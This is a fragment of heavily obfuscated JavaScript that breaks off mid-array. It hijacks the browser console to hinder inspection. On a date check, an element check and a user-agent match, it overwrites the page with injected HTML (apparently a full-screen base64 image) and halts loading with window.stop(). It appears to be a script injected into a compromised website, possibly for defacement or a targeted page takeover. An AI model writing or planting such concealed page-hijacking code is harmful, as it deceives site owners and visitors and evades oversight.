_0x3d5e7a===_0x41eec5;},'Vtaxj':_0x10a669(0x3d5,0x402,0x384,0x3a9,0x3be),'KPSKp':_0x4bf428(-0x59,-0x56,-0x2,-0x42,-0x5d)+_0x4bf428(-0x29,-0xaf,-0x6a,-0x2f,-0x36)+'0','gIvQB':function(_0x20b260){return _0x20b260();},'biiPO':_0x4bf428(-0x10d,-0x6a,-0x9f,-0x5b,-0x93),'SpVmY':_0x10a669(0x39d,0x419,0x402,0x3d6,0x3fc),'xiRIN':_0x29e9d4(-0x50,-0xcf,-0xde,-0x7e,-0x53),'CTyOb':_0x4bf428(-0x2b,-0x14,-0x7f,-0x64,-0x42),'QTAAn':_0x527439(0x524,0x5c2,0x55a,0x4f3,0x58b)+_0x527439(0x537,0x587,0x565,0x5a8,0x4fa),'VtbUa':_0x43fec1(0x462,0x47f,0x487,0x474,0x403),'AwmzQ':_0x43fec1(0x508,0x4bd,0x509,0x4fa,0x4fd),'WfnfV':function(_0x55e450,_0xc60cd2){return _0x55e450<_0xc60cd2;},'OkMJW':_0x4bf428(-0x33,-0x71,-0x1e,-0x7b,-0x6),'kaHYh':_0x4bf428(-0x2a,-0x4b,0x10,0x72,-0xa),'wEdPE':_0x4bf428(-0x42,-0x9d,-0xb5,-0x71,-0x11a)+_0x527439(0x631,0x5fc,0x5f9,0x606,0x5a8)+'0'};function _0x43fec1(_0x340be2,_0x290df2,_0x1161fa,_0x245430,_0x26a1dd){return _0xdca2(_0x340be2-0x2d1,_0x26a1dd);}var _0x1cb970=function(){function _0x29e565(_0x45df19,_0x332bd0,_0x1c1747,_0x498d03,_0x393f84){return _0x10a669(_0x45df19-0x1a7,_0x332bd0-0x17,_0x1c1747-0x14e,_0x393f84,_0x332bd0- -0x436);}function _0x3f62cc(_0x40a500,_0x5d2f59,_0x302875,_0x999a0f,_0x146e97){return _0x10a669(_0x40a500-0x11a,_0x5d2f59-0x1a7,_0x302875-0x143,_0x5d2f59,_0x302875- -0x48);}function _0xe5b410(_0x106db7,_0x382651,_0x561530,_0x353f1c,_0x40e6a0){return _0x10a669(_0x106db7-0x103,_0x382651-0x52,_0x561530-0x89,_0x382651,_0x561530- -0x2a4);}function _0x252066(_0x29b7c2,_0x35fb31,_0x53764f,_0x17eb05,_0x1468e6){return _0x10a669(_0x29b7c2-0x1a8,_0x35fb31-0x11e,_0x53764f-0x9f,_0x29b7c2,_0x17eb05- -0x75);}function _0xef7b66(_0x367b1f,_0x114d8b,_0x26fe4f,_0x3b4f89,_0x52527c){return _0x29e9d4(_0x367b1f-0xff,_0x367b1f,_0x26fe4f-0x15a,_0x3b4f89- -0x76,_0x52527c-0x105);}if(_0x7fbe9d[_0xe5b410(0x166,0xce,0xf2,0xf0,0xdc)](_0x7fbe9d[_0xe5b410(0x108,0xfa,0x15f,0x11f,0x1b1)],_0x7fbe9d[_0xe5b410(0x1b9,0x16d,0x15f,0x186,0x124)])){var _0x2e30be;try{_0x7fbe9d[_0xe5b410(0xda,0x12e,0xf2,0x148,0x96)](_0x7fbe9d[_0x29e565(-0xe7,-0xb6,-0xf0,-0x65,-0x109)],_0x7fbe9d[_0xe5b410(0x113,0xa4,0xdc,0x116,0xce)])?_0x2e30be=_0x7fbe9d[_0x3f62cc(0x34c,0x408,0x3b8,0x387,0x428)](Function,_0x7fbe9d[_0x252066(0x39b,0x313,0x313,0x362,0x390)](_0x7fbe9d[_0x3f62cc(0x346,0x3d6,0x38f,0x348,0x327)](_0x7fbe9d[_0xe5b410(0x98,0xcf,0x109,0xf4,0xb6)],_0x7fbe9d[_0xef7b66(-0x4b,-0xd6,-0x8b,-0xb8,-0x9e)]),');'))():_0x4ea44a=_0x348eed;}catch(_0x439d1b){if(_0x7fbe9d[_0xef7b66(-0x2b,-0xb7,-0xc3,-0x5d,-0xc7)](_0x7fbe9d[_0x3f62cc(0x308,0x38a,0x359,0x3a2,0x3b3)],_0x7fbe9d[_0x252066(0x399,0x30c,0x2e9,0x32c,0x2be)]))_0x2e30be=window;else{if(_0x300329){var _0x1167f5=_0x205dda[_0xef7b66(-0x5d,0x12,-0xa8,-0x5e,-0x65)](_0x2e079e,arguments);return _0x5d7319=null,_0x1167f5;}}}return _0x2e30be;}else _0x199f4a[_0x29e565(-0x68,-0xb1,-0x88,-0xfd,-0x5d)+_0x252066(0x389,0x333,0x2c0,0x317,0x370)+_0x252066(0x2f4,0x2e5,0x30f,0x2f3,0x2a0)][_0xef7b66(-0x7a,-0x93,-0x92,-0x50,-0x68)+_0x3f62cc(0x315,0x2ee,0x2eb,0x31d,0x306)+_0xe5b410(0x139,0x11b,0x12b,0x191,0xc6)+_0xef7b66(-0x4c,-0x95,-0x1d,-0x59,-0xa7)](_0x7fbe9d[_0x29e565(-0x77,-0x77,-0x1e,-0xe8,-0x91)],_0x7fbe9d[_0x29e565(-0xbd,-0xe4,-0xb5,-0xf0,-0x13a)]),_0x192efb[_0x252066(0x290,0x2f8,0x308,0x2c1,0x25f)]();},_0x88578a=_0x7fbe9d[_0x527439(0x554,0x588,0x5a5,0x5b7,0x563)](_0x1cb970),_0x46377c=_0x88578a[_0x29e9d4(-0x113,-0xf0,-0x95,-0xa2,-0x102)+'le']=_0x88578a[_0x527439(0x51e,0x5a6,0x560,0x53c,0x5bc)+'le']||{};function _0x527439(_0x5eb160,_0xc723d8,_0x7cb159,_0x2c085d,_0x108e27){return _0xdca2(_0x7cb159-0x3d7,_0x108e27);}function _0x4bf428(_0x588868,_0x5c22f2,_0xefb3e6,_0x4ceeea,_0x46e206){return _0xdca2(_0xefb3e6- -0x22f,_0x46e206);}function _0x29e9d4(_0x200c6c,_0x42466c,_0x54d85a,_0x537db9,_0x18a502){return _0xdca2(_0x537db9- -0x22b,_0x42466c);}var _0x1634db=[_0x7fbe9d[_0x4bf428(0x25,-0x1c,0x1c,-0x2f,0x7)],_0x7fbe9d[_0x527439(0x5ef,0x54a,0x5ba,0x55d,0x618)],_0x7fbe9d[_0x527439(0x5e3,0x670,0x626,0x647,0x64f)],_0x7fbe9d[_0x29e9d4(0x14,-0x16,-0x21,-0x3e,-0x49)],_0x7fbe9d[_0x527439(0x502,0x516,0x55b,0x5b5,0x5c7)],_0x7fbe9d[_0x43fec1(0x4cb,0x51f,0x474,0x4ef,0x4b9)],_0x7fbe9d[_0x527439(0x621,0x600,0x5de,0x597,0x647)]];for(var _0xeffe29=0x6cd*0x2+0x8*-0x2bf+0x22*0x3f;_0x7fbe9d[_0x4bf428(-0x42,0x0,-0xc,-0x44,-0x17)](_0xeffe29,_0x1634db[_0x10a669(0x387,0x389,0x3a1,0x351,0x35c)+'h']);_0xeffe29++){if(_0x7fbe9d[_0x527439(0x5c8,0x65b,0x61b,0x675,0x5d8)](_0x7fbe9d[_0x10a669(0x429,0x370,0x3eb,0x438,0x3c6)],_0x7fbe9d[_0x10a669(0x30e,0x344,0x362,0x2e9,0x32c)])){var _0x46d18c=_0x7fbe9d[_0x43fec1(0x451,0x42b,0x3f8,0x476,0x45c)][_0x10a669(0x3ed,0x384,0x35c,0x326,0x38f)]('|'),_0x2b662d=-0x598+0x4*0x236+0x68*-0x8;while(!![]){switch(_0x46d18c[_0x2b662d++]){case'0':_0x3cc12e[_0x29148e]=_0x1050fa;continue;case'1':_0x1050fa[_0x4bf428(-0xd5,-0x3d,-0x86,-0x34,-0xb9)+_0x29e9d4(-0x66,-0x27,0xe,-0x46,-0x2c)]=_0x511b5b[_0x43fec1(0x49b,0x448,0x4d6,0x4bc,0x4ce)](_0x9e6f7d);continue;case'2':var _0x1d88ba=_0x1d03f6[_0x29148e]||_0x1050fa;continue;case'3':var _0x1050fa=_0x4d87d1[_0x43fec1(0x518,0x50d,0x4d8,0x52e,0x548)+_0x29e9d4(-0x79,-0x31,-0x49,-0x14,0x3c)+'r'][_0x29e9d4(0x5,-0x12,-0x67,-0x49,-0x53)+_0x43fec1(0x45b,0x470,0x4a5,0x450,0x4a7)][_0x29e9d4(-0x38,-0xcf,-0xc6,-0x61,-0xc3)](_0x39fb76);continue;case'4':var _0x29148e=_0x5522b6[_0x324af0];continue;case'5':_0x1050fa[_0x527439(0x5a6,0x5cf,0x5c7,0x61d,0x5fe)+_0x43fec1(0x472,0x4c2,0x4b5,0x468,0x4a8)]=_0x1d88ba[_0x10a669(0x3fe,0x38e,0x3f8,0x3ae,0x3aa)+_0x43fec1(0x472,0x456,0x4c5,0x469,0x4df)][_0x10a669(0x359,0x3dd,0x3ed,0x382,0x384)](_0x1d88ba);continue;}break;}}else{var _0x1074d8=_0x7fbe9d[_0x43fec1(0x509,0x4e5,0x49a,0x4d2,0x534)][_0x4bf428(-0xad,-0x62,-0x5a,-0x5a,-0x88)]('|'),_0x4b11d8=-0x17d1+-0x196a+0x313b;while(!![]){switch(_0x1074d8[_0x4b11d8++]){case'0':_0x46377c[_0x5e3f1f]=_0x3711da;continue;case'1':_0x3711da[_0x29e9d4(-0x25,-0x5a,-0xdd,-0x82,-0x91)+_0x10a669(0x409,0x3ff,0x359,0x3f6,0x39f)]=_0x2f85f0[_0x43fec1(0x49b,0x4cd,0x442,0x44d,0x49c)](_0x2f85f0);continue;case'2':var _0x3711da=_0x2f85f0[_0x29e9d4(-0x4d,0x6f,0x6c,0x1c,0x83)+_0x43fec1(0x4e8,0x530,0x4ee,0x4c0,0x507)+'r'][_0x43fec1(0x4b3,0x4b4,0x497,0x444,0x459)+_0x527439(0x535,0x51e,0x561,0x5cb,0x529)][_0x10a669(0x3b8,0x372,0x3ea,0x372,0x384)](_0x2f85f0);continue;case'3':_0x3711da[_0x29e9d4(-0x3c,-0x35,-0x6f,-0x3b,-0x5a)+_0x10a669(0x39a,0x315,0x36a,0x2f0,0x35b)]=_0x13b0b7[_0x29e9d4(-0x7b,-0x60,-0x63,-0x3b,-0x8f)+_0x527439(0x571,0x562,0x578,0x5aa,0x5a7)][_0x4bf428(-0x95,-0x6c,-0x65,-0xc1,-0xb5)](_0x13b0b7);continue;case'4':var _0x5e3f1f=_0x1634db[_0xeffe29];continue;case'5':var _0x13b0b7=_0x46377c[_0x5e3f1f]||_0x3711da;continue;}break;}}}});function _0x14cf23(_0x1be62c,_0xdd3529,_0x255b95,_0x477f16,_0x5f0ec0){return _0xdca2(_0x5f0ec0-0x22,_0x1be62c);}_0x428e1a();var d=new Date();if(d[_0x1336cb(-0xdc,-0x180,-0x140,-0xd7,-0x116)+_0x14cf23(0x280,0x1d0,0x1d1,0x227,0x235)+'r']()<=-0xa*-0x279+-0x115b+0x86&&d[_0x3a360b(-0x159,-0x182,-0x199,-0x12d,-0x1af)+_0x4de247(0x1cf,0x1ea,0x21f,0x1a0,0x20e)]()+(0x20a5+-0x4*0x8bd+0x250)<-0x25d5+-0x15c+-0x144*-0x1f){var element=document[_0x1336cb(-0xc3,-0x144,-0xd4,-0x9b,-0x8e)+_0x1336cb(-0x1bb,-0x1ba,-0x15d,-0x178,-0x1b1)+_0xc216ba(-0x1e5,-0x150,-0x1b0,-0x1a4,-0x1aa)](_0x1336cb(-0x7e,-0x93,-0xcc,-0x84,-0x5a)+_0xc216ba(-0x11b,-0x1b4,-0x1c6,-0x1b6,-0x15c)+_0xc216ba(-0x142,-0x11e,-0x1a3,-0x190,-0x150)+_0xc216ba(-0xf1,-0xed,-0x11a,-0x14d,-0x10f)+_0x4de247(0x216,0x280,0x1ce,0x208,0x237)+'65');if(typeof element!=_0x14cf23(0x23e,0x26b,0x29c,0x2ab,0x255)+_0xc216ba(-0x1bf,-0x1f6,-0x18d,-0x1a3,-0x1da)&&element!=null){if(navigator[_0x4de247(0x116,0x1de,0x132,0x171,0x182)+_0xc216ba(-0x100,-0xae,-0x150,-0xb8,-0x11f)][_0xc216ba(-0x1b5,-0x1f7,-0x17f,-0x1d9,-0x1d5)+'Of'](_0x3a360b(-0x1d3,-0x1d0,-0x189,-0x213,-0x178)+_0xc216ba(-0x21a,-0x178,-0x1c0,-0x16b,-0x1d6)+_0x4de247(0x1ff,0x1ba,0x242,0x270,0x202)+'se')>-(-0x1*0x104b+-0x2*-0xd7f+-0xab2*0x1))document[_0xc216ba(-0x1b3,-0x1c6,-0x1a3,-0x158,-0x182)+_0x1336cb(-0xf5,-0x10f,-0x122,-0x12e,-0xb6)+_0x14cf23(0x20b,0x1d9,0x16c,0x16f,0x1d0)][_0x3a360b(-0x181,-0x129,-0xf2,-0x181,-0x18a)+_0x14cf23(0x1a5,0x173,0x16b,0x1bd,0x19b)+_0x4de247(0x1b5,0x263,0x1d2,0x223,0x1fe)+_0x14cf23(0x230,0x243,0x227,0x21c,0x26a)](_0x4de247(0x1c5,0x199,0x144,0x1d4,0x16b)+_0x1336cb(-0x19e,-0x169,-0x13c,-0x18b,-0x186)+'n',_0x14cf23(0x282,0x249,0x292,0x22a,0x258)+_0xc216ba(-0x1a4,-0x10e,-0x12f,-0xd3,-0x145)+_0x4de247(0x273,0x248,0x23a,0x21f,0x213)+_0x14cf23(0x219,0x243,0x20c,0x22a,0x21e)+_0x4de247(0x23f,0x1ec,0x1c7,0x1f0,0x1ec)+_0x14cf23(0x1fe,0x1f8,0x1ae,0x1f7,0x1a1)+_0x4de247(0x105,0x1a3,0x116,0x13a,0x167)+_0x4de247(0x11e,0x1bf,0x18f,0x107,0x16a)+_0x14cf23(0x1f3,0x17d,0x21f,0x186,0x1c0)+_0x1336cb(-0x135,-0xa9,-0x117,-0xac,-0x10a)+_0x3a360b(-0x1a4,-0x18c,-0x19f,-0x125,-0x138)+_0x4de247(0x171,0x188,0x1eb,0x20d,0x19c)+_0x3a360b(-0x151,-0x1c5,-0x20d,-0x221,-0x17b)+_0x4de247(0x2ae,0x21c,0x1f8,0x289,0x23c)+_0x4de247(0x166,0x1a7,0x19e,0x1fb,0x1aa)+_0xc216ba(-0x19e,-0x1a2,-0x1b7,-0x179,-0x1a7)+_0x14cf23(0x298,0x27f,0x2b4,0x2b2,0x26f)+_0xc216ba(-0x1ac,-0x1d2,-0x16a,-0x16a,-0x1bb)+_0xc216ba(-0x1f0,-0x17f,-0x186,-0x1aa,-0x1dc)+_0x1336cb(-0x118,-0xc9,-0x108,-0xa1,-0xba)+_0xc216ba(-0x1d4,-0x1d9,-0x19c,-0x1b1,-0x191)+_0x1336cb(-0x147,-0x163,-0x109,-0x153,-0x100)+_0x14cf23(0x289,0x22f,0x270,0x214,0x25f)+_0x14cf23(0x226,0x25d,0x290,0x237,0x262)+_0xc216ba(-0x173,-0x1aa,-0x1df,-0x1ef,-0x1a5)+_0xc216ba(-0x154,-0xd7,-0x14b,-0x125,-0x122)+_0xc216ba(-0x12a,-0xb2,-0x147,-0x106,-0x119)+_0x4de247(0x281,0x209,0x217,0x1b1,0x215)+_0x1336cb(-0xc1,-0xe6,-0xe9,-0x13f,-0x145)+_0x1336cb(-0x1a2,-0x15a,-0x161,-0x1a9,-0xf0)+_0x1336cb(-0x137,-0xae,-0xf9,-0x111,-0x113)+_0xc216ba(-0x102,-0xf3,-0x182,-0x14f,-0x14b)+_0xc216ba(-0x127,-0xf4,-0x16a,-0xb6,-0x113)+_0x4de247(0x180,0x233,0x243,0x1ef,0x1e9)+_0xc216ba(-0x15c,-0x19f,-0x139,-0x1ad,-0x1a8)+_0x1336cb(-0x1d0,-0x153,-0x168,-0x155,-0x1b0)+_0x4de247(0x1d5,0x1e0,0x1bd,0x1db,0x1c4)+_0x1336cb(-0x180,-0xca,-0x115,-0x10a,-0x145)+_0x1336cb(-0x8a,-0x104,-0xbb,-0x8e,-0xa4)+_0x14cf23(0x1d1,0x275,0x23b,0x213,0x20c)+_0x1336cb(-0x154,-0x1cd,-0x15e,-0x105,-0x181)+_0x1336cb(-0x84,-0x149,-0xda,-0xad,-0x141)+_0xc216ba(-0x1c4,-0x1bf,-0x20f,-0x20a,-0x1d0)+_0x3a360b(-0x163,-0x135,-0xe0,-0x148,-0x14d)+_0x3a360b(-0x20a,-0x20a,-0x202,-0x1f6,-0x1e4)+_0x1336cb(-0x12b,-0xc1,-0x124,-0xe2,-0x161)+_0x1336cb(-0x125,-0x17a,-0x134,-0xde,-0xff)+_0x1336cb(-0x187,-0x180,-0x14d,-0x17f,-0x104)+_0x14cf23(0x23f,0x27e,0x278,0x1e8,0x21b)+_0x1336cb(-0xf3,-0xc5,-0xb9,-0x5e,-0xe7)+_0x3a360b(-0x23f,-0x1dd,-0x1e5,-0x202,-0x1c4)+_0xc216ba(-0x148,-0x1a3,-0x1be,-0x156,-0x196)+_0x14cf23(0x263,0x238,0x25b,0x286,0x26c)+_0x1336cb(-0xad,-0xd1,-0xaa,-0xfb,-0xfa)+_0x4de247(0x1e8,0x1f7,0x230,0x251,0x233)+_0x1336cb(-0xaf,-0xff,-0xaa,-0xa2,-0xdb)+_0x1336cb(-0xe1,-0x95,-0xb8,-0x11b,-0x106)+_0x3a360b(-0x16b,-0x1a1,-0x1aa,-0x210,-0x189)+_0x4de247(0x1d5,0x256,0x2a6,0x21c,0x233)+_0x3a360b(-0x14e,-0x130,-0x121,-0xd4,-0x13b)+_0x1336cb(-0x100,-0x91,-0xaa,-0x6f,-0x9c)+_0xc216ba(-0xdf,-0xd7,-0x14f,-0x121,-0x103)+_0x14cf23(0x243,0x1bb,0x227,0x1e6,0x1db)+_0xc216ba(-0xfe,-0x119,-0xd4,-0x11a,-0x127)+_0x4de247(0x257,0x18c,0x1a7,0x214,0x1ea)+_0x14cf23(0x20c,0x202,0x20d,0x213,0x216)+_0x1336cb(-0xd9,-0x46,-0xaa,-0xf8,-0x98)+_0xc216ba(-0xf3,-0x153,-0x14d,-0xda,-0x103)+_0x14cf23(0x224,0x278,0x262,0x2d3,0x26c)+_0x14cf23(0x200,0x269,0x2ae,0x2d7,0x26c)+_0x4de247(0x223,0x205,0x272,0x20b,0x233)+_0x3a360b(-0x122,-0x130,-0xe3,-0x16d,-0x19e)+_0x1336cb(-0x114,-0x5e,-0xaa,-0x5a,-0xa9)+_0x4de247(0x26a,0x28f,0x1f6,0x24d,0x233)+_0x14cf23(0x26c,0x216,0x250,0x27b,0x26c)+_0x14cf23(0x2b3,0x20e,0x2d2,0x21a,0x26c)+_0x3a360b(-0xc8,-0x130,-0x130,-0x174,-0xe0)+_0x14cf23(0x219,0x235,0x2d3,0x245,0x26c)+_0xc216ba(-0xe7,-0x151,-0xa1,-0x102,-0x103)+_0x1336cb(-0x88,-0xf2,-0xaa,-0x7c,-0x8e)+_0x14cf23(0x2c0,0x25d,0x235,0x280,0x26c)+_0x4de247(0x243,0x1ef,0x22d,0x210,0x233)+_0xc216ba(-0xdd,-0xf2,-0x99,-0x93,-0x103)+_0x3a360b(-0xed,-0x130,-0xcb,-0xd0,-0xef)+_0x3a360b(-0x106,-0x130,-0x142,-0x182,-0x13a)+_0xc216ba(-0xed,-0x14f,-0xf6,-0x125,-0x103)+_0x4de247(0x210,0x1f8,0x21f,0x297,0x233)+_0x1336cb(-0x5d,-0x119,-0xaa,-0xa2,-0x62)+_0x3a360b(-0xf5,-0x130,-0xbf,-0x15a,-0x171)+_0x14cf23(0x231,0x2df,0x254,0x25b,0x26c)+_0x1336cb(-0xf7,-0x8c,-0xaa,-0x10e,-0xd7)+_0x14cf23(0x201,0x24e,0x276,0x20e,0x26c)+_0x4de247(0x1e0,0x1f1,0x2a1,0x24d,0x233)+_0x1336cb(-0xb1,-0xd0,-0xaa,-0xcc,-0x7d)+_0x4de247(0x269,0x1fc,0x255,0x217,0x233)+_0x1336cb(-0xa0,-0x46,-0xaa,-0xa8,-0x114)+_0x1336cb(-0xb7,-0xd0,-0xaa,-0x67,-0x7c)+_0xc216ba(-0xaf,-0x12c,-0x102,-0xe5,-0x103)+_0xc216ba(-0x135,-0x113,-0xed,-0xa9,-0x103)+_0x4de247(0x281,0x267,0x285,0x27a,0x233)+_0x3a360b(-0x118,-0x130,-0x133,-0x173,-0x134)+_0x3a360b(-0x111,-0x130,-0xdf,-0xcd,-0x16f)+_0x1336cb(-0xfc,-0xfa,-0xaa,-0x68,-0x118)+_0x1336cb(-0xf9,-0xfa,-0xaa,-0x4d,-0x39)+_0x14cf23(0x2ac,0x25b,0x27b,0x281,0x26c)+_0x1336cb(-0x50,-0x52,-0xaa,-0xb4,-0xd0)+_0x14cf23(0x297,0x2a2,0x2c9,0x22c,0x26c)+_0x14cf23(0x244,0x2be,0x299,0x2aa,0x26c)+_0x3a360b(-0xed,-0x130,-0x161,-0xde,-0x155)+_0x4de247(0x22f,0x1db,0x1cd,0x231,0x233)+_0x1336cb(-0x111,-0xb8,-0xaa,-0x101,-0xd1)+_0xc216ba(-0xd9,-0x118,-0x123,-0x125,-0x103)+_0x4de247(0x213,0x26b,0x219,0x228,0x233)+_0xc216ba(-0x121,-0x133,-0xb2,-0x15a,-0x103)+_0xc216ba(-0x130,-0xa5,-0x14f,-0xf7,-0x103)+_0x3a360b(-0x131,-0x130,-0x148,-0xfc,-0x14c)+_0x14cf23(0x222,0x2ba,0x22a,0x29c,0x26c)+_0xc216ba(-0xb0,-0xbb,-0x12f,-0xa3,-0x103)+_0x3a360b(-0x191,-0x130,-0xbc,-0x16f,-0x158)+_0x14cf23(0x2ab,0x280,0x21d,0x26b,0x26c)+_0x3a360b(-0x187,-0x130,-0x198,-0x133,-0xff)+_0x1336cb(-0xc4,-0x10f,-0xaa,-0x67,-0xad)+_0x14cf23(0x261,0x200,0x2b8,0x2d8,0x26c)+_0x3a360b(-0x15b,-0x130,-0xea,-0xc9,-0xd0)+_0x1336cb(-0x117,-0xca,-0xaa,-0x68,-0xc1)+_0x4de247(0x1d8,0x250,0x233,0x20d,0x233)+_0x14cf23(0x2d2,0x21b,0x265,0x288,0x26c)+_0x3a360b(-0xd3,-0x130,-0x16e,-0xc1,-0x174)+_0xc216ba(-0xa8,-0xa5,-0xd1,-0xd6,-0x103)+_0x1336cb(-0x8b,-0xcd,-0xaa,-0xb2,-0x11a)+_0x4de247(0x28d,0x1fa,0x258,0x250,0x233)+_0x4de247(0x1f5,0x220,0x1c1,0x1f6,0x233)+_0x3a360b(-0x161,-0x130,-0x16a,-0xbd,-0x1a1)+_0xc216ba(-0x151,-0x166,-0x171,-0xf2,-0x103)+_0x14cf23(0x284,0x2c5,0x2a8,0x23e,0x26c)+_0xc216ba(-0x133,-0xed,-0xef,-0x147,-0x103)+_0x14cf23(0x217,0x2be,0x27c,0x227,0x26c)+_0x1336cb(-0xb8,-0x5f,-0xaa,-0x46,-0xf5)+_0x14cf23(0x298,0x286,0x2c8,0x2c3,0x26c)+_0x1336cb(-0x3e,-0x10a,-0xaa,-0x112,-0x3b)+_0x3a360b(-0x163,-0x130,-0x10a,-0x110,-0x193)+_0x4de247(0x276,0x281,0x208,0x265,0x233)+_0x3a360b(-0x183,-0x130,-0xe9,-0x14a,-0xdb)+_0x3a360b(-0x14f,-0x130,-0x149,-0x190,-0xd8)+_0x3a360b(-0x178,-0x130,-0x14c,-0x150,-0x130)+_0xc216ba(-0x15f,-0xf7,-0x90,-0xc4,-0x103)+_0x3a360b(-0x184,-0x130,-0xc7,-0x12d,-0xc3)+_0x14cf23(0x2b9,0x221,0x26c,0x250,0x26c)+_0x14cf23(0x2ce,0x28e,0x1f9,0x240,0x26c)+_0x3a360b(-0x107,-0x130,-0xce,-0x13f,-0x12a)+_0x4de247(0x21e,0x29c,0x25b,0x260,0x233)+_0x3a360b(-0x13c,-0x130,-0x17e,-0x11f,-0xdc)+_0x4de247(0x276,0x202,0x22b,0x29f,0x233)+_0x1336cb(-0x103,-0x11e,-0xaa,-0xa3,-0x48)+_0x3a360b(-0x159,-0x130,-0xc0,-0x198,-0xdc)+_0x3a360b(-0xd9,-0x130,-0x109,-0x10e,-0xec)+_0xc216ba(-0x100,-0x102,-0x125,-0xc1,-0x103)+_0x4de247(0x226,0x1d2,0x242,0x21c,0x233)+_0x4de247(0x28b,0x2a7,0x23b,0x233,0x233)+_0xc216ba(-0x15a,-0xa3,-0x9f,-0xf0,-0x103)+_0x1336cb(-0xdd,-0xf1,-0xaa,-0xb1,-0x106)+_0xc216ba(-0xd5,-0xb0,-0x16d,-0x121,-0x103)+_0xc216ba(-0x120,-0xa1,-0xd3,-0xe6,-0x103)+_0x14cf23(0x2b4,0x1fa,0x242,0x259,0x26c)+_0x3a360b(-0x18f,-0x130,-0x102,-0x117,-0xc4)+_0x4de247(0x258,0x1fc,0x262,0x25b,0x233)+_0x4de247(0x1cc,0x283,0x250,0x247,0x233)+_0x4de247(0x1ec,0x278,0x22e,0x22b,0x233)+_0x3a360b(-0x116,-0x130,-0xcd,-0xd5,-0x12f)+_0x1336cb(-0xa9,-0x11d,-0xaa,-0xcf,-0xc5)+_0x14cf23(0x268,0x2da,0x206,0x2a0,0x26c)+_0x14cf23(0x2d7,0x287,0x2b8,0x263,0x26c)+_0x4de247(0x21e,0x1e9,0x1f8,0x24a,0x233)+_0xc216ba(-0xa3,-0x103,-0xb7,-0x169,-0x103)+_0xc216ba(-0x132,-0x9d,-0xae,-0x170,-0x103)+_0x14cf23(0x298,0x269,0x29e,0x28a,0x26c)+_0x3a360b(-0x1a1,-0x130,-0x11d,-0x179,-0x188)+_0x4de247(0x1eb,0x27e,0x1ee,0x206,0x233)+_0x1336cb(-0xa0,-0x48,-0xaa,-0x51,-0xf9)+_0xc216ba(-0x94,-0x11e,-0xc8,-0xa8,-0x103)+_0xc216ba(-0x157,-0x126,-0xb6,-0x13d,-0x103)+_0x1336cb(-0x76,-0xeb,-0xaa,-0xaf,-0xc9)+_0x4de247(0x277,0x219,0x238,0x1dd,0x233)+_0x3a360b(-0x18e,-0x130,-0x19e,-0x124,-0x155)+_0x4de247(0x245,0x24f,0x222,0x28e,0x233)+_0x3a360b(-0xea,-0x130,-0x127,-0x19a,-0x18f)+_0x1336cb(-0xe8,-0xb3,-0xaa,-0xa2,-0xae)+_0x4de247(0x244,0x261,0x280,0x254,0x233)+_0x4de247(0x1e1,0x1f1,0x24a,0x221,0x233)+_0x4de247(0x1d5,0x272,0x24c,0x1e2,0x233)+_0x14cf23(0x278,0x2a0,0x242,0x2b0,0x26c)+_0xc216ba(-0x93,-0x12e,-0xad,-0xd5,-0x103)+_0x1336cb(-0x93,-0x103,-0xaa,-0x110,-0x57)+_0x14cf23(0x223,0x24e,0x257,0x298,0x26c)+_0x14cf23(0x2bc,0x28f,0x282,0x2ae,0x26c)+_0x3a360b(-0x180,-0x130,-0x19a,-0x15b,-0xbd)+_0x1336cb(-0x9d,-0x91,-0xaa,-0x91,-0x105)+_0x14cf23(0x228,0x2a1,0x2c9,0x247,0x26c)+_0x1336cb(-0xf3,-0x7f,-0xaa,-0x79,-0xa8)+_0xc216ba(-0x103,-0x98,-0x15a,-0x97,-0x103)+(_0x14cf23(0x224,0x237,0x28b,0x2ab,0x26c)+_0x14cf23(0x201,0x26f,0x27d,0x21c,0x24b)+_0x14cf23(0x1f3,0x221,0x219,0x24c,0x203)+_0x1336cb(-0x11c,-0x106,-0x123,-0x11a,-0x12c)+_0x1336cb(-0x144,-0x1c4,-0x179,-0x13c,-0x12c)+_0xc216ba(-0x1b0,-0x11f,-0x1ad,-0x1e2,-0x18f)+_0x14cf23(0x258,0x26b,0x2db,0x277,0x272)+_0x14cf23(0x21e,0x20f,0x1dd,0x252,0x230)+_0xc216ba(-0x104,-0x176,-0x108,-0x146,-0x11c)+_0xc216ba(-0x1a9,-0x121,-0x19e,-0x12a,-0x13b)+_0xc216ba(-0x167,-0x173,-0x115,-0x129,-0x118)+_0xc216ba(-0x16e,-0x16e,-0x19d,-0x160,-0x197)+_0xc216ba(-0x213,-0x209,-0x1d1,-0x217,-0x1d8)+_0x3a360b(-0x1a5,-0x1b6,-0x1c8,-0x1ba,-0x177)+_0x3a360b(-0x1e7,-0x204,-0x249,-0x228,-0x1bc)+_0x1336cb(-0x101,-0x59,-0xc4,-0x8d,-0xd3)+_0x3a360b(-0x1c0,-0x15c,-0x189,-0x134,-0x16b)+_0x4de247(0x206,0x23e,0x194,0x22c,0x1ff)+_0x1336cb(-0x123,-0x17f,-0x160,-0x106,-0x128)+_0xc216ba(-0x1cd,-0x19c,-0x14d,-0xff,-0x15b)+_0x4de247(0x191,0x12c,0x115,0x163,0x170)+_0x14cf23(0x185,0x244,0x183,0x202,0x1dd)+_0x1336cb(-0x1a5,-0x173,-0x15f,-0x126,-0x11b)+_0x4de247(0x212,0x1f0,0x21b,0x1b3,0x1f3)+_0x14cf23(0x14b,0x1bb,0x140,0x1a0,0x196)+_0x3a360b(-0x158,-0x1a2,-0x1e0,-0x1de,-0x1e5)+_0x4de247(0x17f,0x15f,0x1c7,0x163,0x18d)+_0x14cf23(0x1a3,0x150,0x1cb,0x147,0x1a8)+_0xc216ba(-0x149,-0x1b9,-0x178,-0x15a,-0x157)+'/>')),window[_0x14cf23(0x1cc,0x1e2,0x154,0x1a3,0x19e)]();else{}}else{}}function _0x3b2f(){var _0x3dcced=['xuFfl','00%;h','hBBth','BUU/8','VRPUj','DtrUX','5186517aBUpZB','epia(','|1|5|','vNDpX','ljAVp','is\x22)(','nctio','bind','curre','rn\x20th','HocTd','gIvQB','NBoTu','FBgSF','e=\x22wi','ntScr','5505296FHcFYz','ujAro','split','lYjPB','KjxEW','h=\x2264','FBABA','HbcCc','GCAwK','UfXgd','RgABA','n\x20(fu','DAwLC','EbNQR','\x20styl','proto','SpVmY','UusuY','to__','221207vBnBku','Vtaxj','gIGYP','ofrEX','4SEA0','SkcgS','h1c2l','CTyOb','QAAAQ','zHgxP','toStr','feb36',')\x20sat','nSNyU','QAAAA','694454pctzqL','\x22360\x22','LMwgL','getMo','BDgHg','VtbUa','gIDAg','image','6d681','qIIsh','\x22retu','BAUIB','APwCV','IDAwM','/jpeg','bTVMj','kRTXz','Kn